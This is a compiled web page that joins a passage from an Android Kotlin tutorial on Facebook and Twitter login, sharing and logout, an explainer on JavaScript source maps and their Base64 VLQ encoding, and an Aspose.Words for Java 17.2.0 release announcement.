fun setData(user: UserModel) { nameTextView.text = user.name userNameTextView.text = if (user.socialNetwork == SocialNetwork.Twitter) "@${user.userName}" else user.userName connectedWithTextView.text = if (user.socialNetwork == SocialNetwork.Twitter) "${connectedWithTextView.text} Twitter" else "${connectedWithTextView.text} Facebook" characterLimitTextView.visibility = if (user.socialNetwork == SocialNetwork.Twitter) View.VISIBLE else View.GONE postButton.text = if (user.socialNetwork == SocialNetwork.Twitter) "POST" else "CREATE POST" Picasso.with(this).load(user.profilePictureUrl).placeholder(R.drawable.ic_user).into(profileImageView) postEditText.visibility = View.GONE }
Now, run your app then tap on Continue with Facebook. You’ll be asked to give your app the permission to access the information. After this step, you’ll be redirected to the following screen:
You’ve successfully logged in!
Sharing on Facebook
It’s time to move on to posting a status to Facebook. For this, you need to change a few things.
Facebook recently changed its documentation and has removed the permission that was once required for the using the Graph API to share something on a user’s timeline. The alternative for that is now using the Facebook Share SDK.
Open the app build.gradle file, and add the following dependency in it:
implementation 'com.facebook.android:facebook-share:[4,5)'
Additionally, in your AndroiManifest.xml add the following line within the application tag:
<provider android:authorities="com.facebook.app.FacebookContentProvider{@string/facebook_app_id}" android:name="com.facebook.FacebookContentProvider" android:exported="true"/>
Now, open the ShareActivity class and write the method for posting status to Facebook:
fun postStatusToFacebook() { val builder = AlertDialog.Builder(this) builder.setTitle("Share Link") val input = EditText(this@ShareActivity) val lp = LinearLayout.LayoutParams( LinearLayout.LayoutParams.MATCH_PARENT, LinearLayout.LayoutParams.MATCH_PARENT) input.layoutParams = lp builder.setView(input) builder.setPositiveButton(android.R.string.ok) { dialog, p1 -> val link = input.text var isValid = true if (link.isBlank()) { isValid = false } if (isValid) { val content = ShareLinkContent.Builder() .setContentUrl(Uri.parse(link.toString())) .build() ShareDialog.show(this, content) } dialog.dismiss() } builder.setNegativeButton(android.R.string.cancel) { dialog, p1 -> dialog.cancel() } builder.show() }
This code will present an alert dialog to allow the user to enter a link to share, and then show the user the Facebook share dialog. We’re not doing any validation on the link other than to check that it’s not blank; you’d want to do some validation to make sure it’s a valid URL.
In later versions of the Facebook Share SDK, including the one you’re using in Sharetastic, you must provide some type of content to share. Your options are links, photos, videos, and other multimedia. See the Facebook Share SDK documentation for more details.
Next, in the postButtonAction() method, inside the setOnClickListener, add a call to the new function:
postStatusToFacebook()
Build and run the app again. You’ll need to tap logout on the Facebook button and re-connect. In a production app, you’ll want to saved the logged in state of the user so that they don’t have to log in again.
Click on CREATE POST. Now, try posting something to Facebook:
After pressing POST, go and check the Facebook app.
Hurray! Your status is posted to Facebook.
Logging Out of Facebook
Logging out is simply a one-line code, but, for logging out, you need to perform two additional tasks. You’ll now write a method in your ShareActivity that’ll do these tasks:
fun sendToMainActivity() { LoginManager.getInstance().logOut() finish() val intent = Intent(this, MainActivity::class.java) startActivity(intent) }
Going over the above: the first line of code allows a user to log out of Facebook. The rest of the lines finish the current activity and take a user to MainActivity. Finally, call this method inside the onOptionsItemSelected like this:
R.id.action_logout -> { sendToMainActivity() return true }
Once you tap the Logout button on top-right of the Share screen, you’ll be logged out from the app and taken to the Home screen.
Now, let’s connect the app with Twitter.
Connecting With Twitter
Like Facebook, you need a working Twitter account in order to integrate Twitter into your app, Twitter provides a Consumer Key and Consumer Secret for communication.
Creating a Twitter App on Developer Portal
Login to Twitter in a browser and head to Twitter’s Application Management Portal and click on Create New App.
Complete the necessary fields with the appropriate information (you’ll need to use a unique name like Sharetastic + your initials, and you also must provide a Privacy Policy URL and Terms of Service URL in order to follow along, but these can be placeholders like example.com) then click Create your Twitter application.
You’ll be taken to the following page:
I had to name the app Share-tastic because Sharetastic wasn’t available. :]
Copy the Consumer Key and Consumer Secret from the Keys and Access Tokens tab and paste them into the strings.xml with the names Twitter_CONSUMER_KEY and Twitter_CONSUMER_SECRET, respectively.
Then click on the Permissions tab.
If you want to get user’s email at the time of login, you have to check the option that says Request email addresses from users then click on Update Settings.
Setting Up
After finishing the creation of the app on the Twitter developer portal, you’ll now move on and add the Twitter Kit dependency.
Adding Twitter Kit Dependency
Note: This step can be skipped because it’s already done in the Starter Project
There are many dependencies provided by Twitter like Twitter Core, Tweet UI, Tweet Composer, and Twitter Mopub. For now, stick with Twitter Core because that’s the only dependency you need for this tutorial.
implementation 'com.twitter.sdk.android:twitter-core:3.1.1'
Paste the above dependency in the app build.gradle file and let the project sync.
Initializing Twitter Kit
Create a CustomApplication class extending from Application under a new package root. Override the onCreate() of the Application class as follows:
class CustomApplication : Application() { override fun onCreate() { super.onCreate() val config = TwitterConfig.Builder(this) .logger(DefaultLogger(Log.DEBUG)) .twitterAuthConfig(TwitterAuthConfig( resources.getString(R.string.Twitter_CONSUMER_KEY), resources.getString(R.string.Twitter_CONSUMER_SECRET))) .debug(true) .build() Twitter.initialize(config) } }
Then open AndroidManifest.xml and inside the tag application, paste the following snippet.
android:name=”com.raywenderlich.sharetastic.root.CustomApplication”
You are done setting up now and are ready to dive into writing some Twitter code!
Log in With Twitter
Add a Twitter login button to activity_main.xml:
<com.twitter.sdk.android.core.identity.TwitterLoginButton android:id="@+id/twitterLoginButton" android:layout_width="wrap_content" android:layout_height="wrap_content" app:layout_constraintBottom_toBottomOf="parent" app:layout_constraintLeft_toLeftOf="parent" app:layout_constraintRight_toRightOf="parent" app:layout_constraintTop_toBottomOf="@+id/facebookLoginButton" app:layout_constraintVertical_bias="0.1" />
Open MainActivity and inside the twitterSetup() method, add the following:
twitterLoginButton.callback = object : Callback<TwitterSession>() { override fun success(result: Result<TwitterSession>) { } override fun failure(exception: TwitterException) { Toast.makeText(context,exception.localizedMessage, Toast.LENGTH_SHORT).show() } }
And in the onActivityResult() method, add the following line:
twitterLoginButton.onActivityResult(requestCode, resultCode, data)
Like the method you wrote that fetches the user info after Facebook’s login is complete, you need to write a similar method for Twitter that gets the user’s info at login.
Open the Helper file and write the following method:
fun getTwitterUserProfileWthTwitterCoreApi( context: Context, session: TwitterSession) { TwitterCore.getInstance().getApiClient(session).accountService .verifyCredentials(true, true, false) .enqueue(object : Callback<User>() { override fun success(result: Result<User>) { val name = result.data.name val userName = result.data.screenName val profileImageUrl = result.data.profileImageUrl.replace("_normal", "") val user = UserModel(name, userName, profileImageUrl, SocialNetwork.Twitter) startShareActivity(context, user) } override fun failure(exception: TwitterException) { Toast.makeText(context, exception.localizedMessage, Toast.LENGTH_SHORT).show() } }) }
You’re using TwitterCore to authenticate the user and then going to the share screen on a successful authentication.
Next, open MainActivity and in the success part of the twitterLoginButton callback, add:
Helper.getTwitterUserProfileWthTwitterCoreApi(context, result.data)
Now, build and run your project and tap on Log in with Twitter. You’ll need to be running Sharetastic on a device or emulator that has the Twitter app installed and in which you are logged in.
You’ll be shown a screen to accept connecting your Twitter account to Sharetastic, and after you allow it, you’ll successfully log in and be taken to the Share screen.
A Tweet for the Tweeps
Before posting a tweet, make the app a little more interactive by placing the Twitter’s character limit — i.e., 240 — and change the TextView count placed on the top right with respect to the number of characters written in the posting TextView.
Write a method onTextChangeListener inside ShareActivity:
fun onTextChangeListener() { postEditText.addTextChangedListener(object : TextWatcher { override fun afterTextChanged(s: Editable) { characterLimitTextView.text = "${s.length}/240" } override fun beforeTextChanged(s: CharSequence, start: Int, count: Int, after: Int) { } override fun onTextChanged(s: CharSequence, start: Int, before: Int, count: Int) { } }) }
This code is handling the character count change logic at runtime.
Furthermore, change the setData() method of ShareActivity by replacing the line that sets the postEditText to be GONE with the following code:
if (user.socialNetwork == SocialNetwork.Twitter) { postEditText.filters = arrayOf<InputFilter>(InputFilter.LengthFilter(240)) onTextChangeListener() } else { postEditText.visibility = View.GONE }
Here, a character limit is applied on the TextView to stop a user from writing more than 240 characters.
Now, move on to posting a tweet. For that, you’ll write another method:
fun postATweet(message: String) { val statusesService = TwitterCore.getInstance().apiClient.statusesService val context = this statusesService.update(message, null, null, null, null, null, null, null, null) .enqueue(object : Callback<Tweet>() { override fun success(result: Result<Tweet>) { Toast.makeText(context,R.string.tweet_posted,Toast.LENGTH_SHORT).show() } override fun failure(exception: TwitterException) { Toast.makeText(context,exception.localizedMessage,Toast.LENGTH_SHORT).show() } }) postEditText.setText("") }
Finally, you need to tweak the postButtonAction() method a little bit:
fun postButtonAction() { postButton.setOnClickListener { view -> if (postEditText.text.toString().isBlank() && user.socialNetwork == SocialNetwork.Twitter) { Toast.makeText(this, R.string.cannot_be_empty, Toast.LENGTH_SHORT).show() } else if (user.socialNetwork == SocialNetwork.Facebook) { postStatusToFacebook() } else { postATweet(postEditText.text.toString()) } } }
Now the time has come in which you post your first tweet!
Build and run the app again. Like before, since you’re not saving the authenticated state of the user, you’ll need to login to Twitter again.
After logging in write, say, Hello Twitter from Sharetastic!
Then tap on POST and open the Twitter app.
You can finally see your tweet.
Feels good, doesn’t it?
Logging Out of Twitter
Like Facebook, logging out is pretty simple. All you have to do is change the method sendToMainActivity() in ShareActivity to the following:
if (user.socialNetwork == SocialNetwork.Facebook) { LoginManager.getInstance().logOut() } else { TwitterCore.getInstance().sessionManager.clearActiveSession() } finish() val intent = Intent(this, MainActivity::class.java) startActivity(intent)
The only change here is that the Twitter session is being cleared.
Once you run the app again, you’ll be able to log out from Twitter as well. :]
Where to Go From Here?
The Final Project for this tutorial can be found in the Download Materials link at the top or bottom of this tutorial. If you try to build the final project, please be sure to add in your own Facebook and Twitter app ID’s and keys.
You now know how to authenticate a user into Facebook and Twitter, post content to each, and log a user out of each.
As was mentioned in the tutorial, in your app you’re going to want to persist the state of the logged in user, so that the user does not have to log in to Facebook or Twitter every time the app runs. Try saving the user state as a challenge, once you’ve worked your way through the tutorial. If the user is logged in, take them right to the share screen.
If you want to explore more about the Facebook SDK and TwitterKit, visit the resources below:
Getting Started with Android Facebook SDK
Twitter Kit for Android
If you have any questions or comments, please let us know in the discussion below!
The post Social Network Integration on Android appeared first on Ray Wenderlich.
Social Network Integration on Android published first on https://medium.com/@koresol
0 notes
Text
Source Map
First, what is the source map
Source Map it's a way to map a combined/minified file back to an unbuilt state. When you build for production, along with minifying and combining your JavaScript files, you generate a source map which holds information about your original files. When you query a certain line and column number in your generated JavaScript you can do a lookup in the source map which returns the original location.
For example, jQuery file is compressed only 3 lines, each line has almost 30,000 characters, and all internal variables’ name is already changed. You check the error message, but you don’t know the original location.This is the main problem that Source map wants to solve.

Second, how to use the source map
Add a comment to the JavaScript code:

The browser (the latest versions of Chrome, Firefox, and Edge support) loads file.js.map and automatically calculates the actual location of the code.

In the Chrome development panel (press F12 to open) settings (press F1 to open), you can check whether the source map needs to be loaded by checking the "Enable Source Maps" option. If you don't like the idea of the comment you can alternatively set a special header on your compiled JavaScript file:

The source map itself does not affect the execution of the code and will only be used when locating the wrong location.Like the comment this will tell your source map consumer where to look for the source map associated with a JavaScript file. This header also gets around the issue of referencing source maps in languages that don't support single-line comments.
Third, how to generate source map
You'll need to use the Closure compiler to minify, concat and generate a source map for your JavaScript files. The command is as follows:

Fourth, the source map format
The source map is essentially a JSON format, such as:

1. Version number that the source map is based off 2. The file name of the generated code 3. SourceRoot allows us to prepend the sources with a folder structure 4. Sources contains all the file names that were combined 5. Names contains all variable/method names that appear throughout your code. 6. Lastly the mappings property ,The real space saving is done here.
Base64 VLQ and keeping the source map small
Originally the source map spec had a very verbose output of all the mappings and resulted in the sourcemap being about 10 times the size of the generated code. Version two reduced that by around 50% and version three reduced it again by another 50%, so for a 133kB file you end up with a ~300kB source map. So how did they reduce the size while still maintaining the complex mappings?
VLQ (Variable Length Quantity) is used along with encoding the value into a Base64 value. The mappings property is a super big string. Within this string are semicolons (;) that represent a line number within the generated file. Within each line there are commas (,) that represent each segment within that line. Each of these segments is either 1, 4 or 5 in variable length fields. Some may appear longer but these contain continuation bits. Each segment builds upon the previous, which helps reduce the file size as each bit is relative to its previous segments.
Maps code
In order to save storage space, mappings will be encoded into a string.
Step 1: Calculate the relative value
Replace each digit in the map with the difference between the current map and the corresponding location of the previous map, such as:
Mappings: [ [ [ 1, 0, 2, 5, 1 ], [ 2 , 0, 3 , 6, 0 ] ], [ [ 5 , 0, 2 , 3, 0 ] ] ]
Where the first mapping point does not change, and then every number on each mapping point subtracts the number of the corresponding mapping point (allowing cross-line) corresponding to the position (if the number of mapping points is less than 5, the omitted part is processed by 0) , Finally get:
Mappings: [ [ [ 1, 0, 2, 5, 1 ], // unchanged [ 1, 0, 1, 1, -1 ] // 1 = 2 - 1, 0 = 0 - 0, 1 = 3 - 2, 1 = 6 - 5, 1 = ], [ [ 3, 0, -1, 0 ] // 3 = 5 - 2 , 0 = 0 - 0, -1 = 2 - 3 , -3 = 3 - 6, 0 = 0 - 0 ] ]
Step 2: Combine the numbers
Write all the numbers that appear in the mappings, lines separated by different comma points, separated by commas, and different lines are used; (semicolons) are separated.
1 0 2 5 1, 1 0 1 1 1; 3, 0, -1, -3, 0
Step 3: Encode the number For each number, use VLQ encoding to convert it to letters, the specific conversion method is: 1. If the number is negative, take the opposite number. 2. convert the number to the equivalent binary. And at the end of the sign bit, if the number is negative, then fill 1 or fill 0. 3. From the right to the left to split the binary, one to take 5, the lack of complement 0. 4. will be divided into good binary order. 5. Each binary front complement 1, the last paragraph of the binary complement 0. So that each binary is 6 bits, the value range is 0 to 64 (with 0, excluding 64). 6. According to the Base64 encoding table to each binary into letters:

To 170, for example, 1) turn to binary: 10101010 2) 170 is a positive number, the right fill 0: 101010100 3) from right to left split binary: 10100, 1010. 4) Less than 5 bits 0: 01010, 10100 5) Descending order: 10100, 01010 6) In addition to the last one in front of 0, the other in front of each fill 1: 110100, 001010 7) turn to decimal: 52, 10. 8) look-up table to get: 0K
Step 4: Combine the results
Passing each number in the second step and then splicing the VLQ is the final result.
CAEKC, CACCC; GADHA
Reference Link:
Demo: Get original location https://www.thecssninja.com/demo/source_mapping/
Introduction to JavaScript Source Maps—Ryan Seddon https://www.html5rocks.com/en/tutorials/developertools/sourcemaps/
JavaScript Source Map—Yifeng Ruan http://www.ruanyifeng.com/blog/2013/01/javascript_source_map.html
Source Maps 101 https://code.tutsplus.com/tutorials/source-maps-101--net-29173
0 notes
Text
Metered License Support & Export Fonts to HTML in Base64 Encoding in Java Apps
What's New in this Release?
Aspose development team is happy to announce the monthly release of Aspose.Words for Java 17.2.0. This month’s release contains over 51 useful new features, enhancements and bug fixes.Here is a look at just a few of the biggest features and API changes in this month’s release. Support of Metered License, Export fonts to HTML in Base64 encoding, Added HtmlSaveOptions.ResourceFolder and HtmlSaveOptions.ResourceFolderAlias public Properties, Exposed access to Height/Width of Text Frames, Improved control over BiDi text direction elements and Non-bidi fields that contain hided bidi whitespaces are properly resolved. Starting from this version, Aspose.Words for Java provides the functionality to use metered licensing mechanism. Aspose.Words allows developers to apply metered key. It is a new licensing mechanism. The new licensing mechanism will be used along with existing licensing method. Those customers who want to be billed based on the usage of the API features can use the metered licensing. It has introduced new property HtmlSaveOptions.ExportFontsAsBase64. This property allows user to embed fonts resources to HTML in Base64 encoding. This release has introduced new property HtmlSaveOptions.ResourceFolder. This property is used to Specify a physical folder where all resources like images, fonts, and external CSS are saved when a document is exported to HTML. The default value of this property is an empty string. This release has also introduced new property HtmlSaveOptions.ResourceFolderAlias. This property is used to specify the name of the folder used to construct URIs of all resources written into an HTML document. The default value of this property is an empty string. The list of new and improved features added in this release are given below
Support of Metered License
Export fonts to HTML in Base64 encoding
Added HtmlSaveOptions.ResourceFolder and HtmlSaveOptions.ResourceFolderAlias public properties
Exposed access to Height/Width of Text Frames
Improved control over BiDi text direction elements
Non-bidi fields that contain hided bidi whitespaces are properly resolved
Support the dir and the bdo elements
Date Field with mixed bidi/non-bidi formatting.
Add CssFolder property to HtmlSaveOptions
Discrepancy between HtmlSaveOptions and HtmlFixedSaveOptions regarding ImagesFolder and FontsFolder properties.
More horizontal spacing between paragraphs of the same style when exporting to HTML
Review when Word ignores strokes with weight less that 1 pt
Document.UpdateFields updates the INDEX field incorrectly.
List numbering resets when rendering Aspose.Words generated DOCX to PDF with Adlib
Dash symbol is rendered as unknown while saving SVG to PNG.
System.OverflowException while open html document
Metered License
Math equation's alignment is changed in output Pdf
Document.Compare returns incorrect revisions
Left indentation of list items is incorrect in generated ODT
pic:pic element is not written during RTF to DOCX conversion
Cell's background-colors is not correct in output Html/Docx/Pdf
Footnote line renders higher in PDF
/hidden cell break/ When Converted To PDF, text in output file is not on same page like in original Word document.
Page break is lost after re-saving WordML document
Attributes related to FitText are improperly read into the model of the .DOC document.
Docx to Pdf conversion issue with TOC item rendering
Single Solid-line in word document converts double border for the images in HTML
Docx to HtmlFixed conversion issue with table's borders
StyleCollection.addCopy - Breaking the Multi Level List numbering for Heading styles
A text overlaps on top left logo image in PDF
Extra TOC entry is rendered in output Pdf
Bookmark missing after open and resave document using Aspose.Word
Header contents are lost after conversion from Docx to Pdf
Docx to Pdf conversion issue with hyperlinks
When DOCX is saved as PDF by using a FileStream or MemoryStream, then the output document is missing some elements.
Position of SmartArt elements are changed in output Pdf
Docx to Pdf conversion issue with hyperlinks
Document.Compare increases the Table's cells
List numberings changes from alphabets to numbers during rendering
UpdateFields truncates text in bookmark cross-reference
A formula errors to "divide by zero" when calling UpdateFields
Charts become invisible in output HtmlFixed
Word to PDF conversion create "double encodes" hyperlink
Some text content is repeated in rendered document
Rtf to Doc conversion issue with page numbers of TOC field.
When open document, a Aspose.Words.FileCorruptedException occurs.
HTML document has no <link> to external CSS file when callback is used
Horizontal Axis of chart does not render correctly in output PNG
Other most recent bug fixes are also included in this release
Newly added documentation pages and articles
Some new tips and articles have now been added into Aspose.Words for .NET documentation that may guide you briefly how to use Aspose.Words for performing different tasks like the followings.
Export Fonts to HTML in Base64 Encoding
Working with HtmlSaveOptions Properties
Overview: Aspose.Words
Aspose.Words is a word processing component that enables .NET, Java & Android applications to read, write and modify Word documents without using Microsoft Word. Other useful features include document creation, content and formatting manipulation, mail merge abilities, reporting features, TOC updated/rebuilt, Embedded OOXML, Footnotes rendering and support of DOCX, DOC, WordprocessingML, HTML, XHTML, TXT and PDF formats (requires Aspose.Pdf). It supports both 32-bit and 64-bit operating systems. You can even use Aspose.Words for .NET to build applications with Mono.
More about Aspose.Words
Homepage Java Word Library
Download Aspose.Words for Java
Online documentation of Aspose.Words
#Fonts to HTML in Base64 Encoding#access to Height of Text Frames#access to Width of Text Frames#Html Save Options#Java Word Processing#Java Word API#Metered License Support
0 notes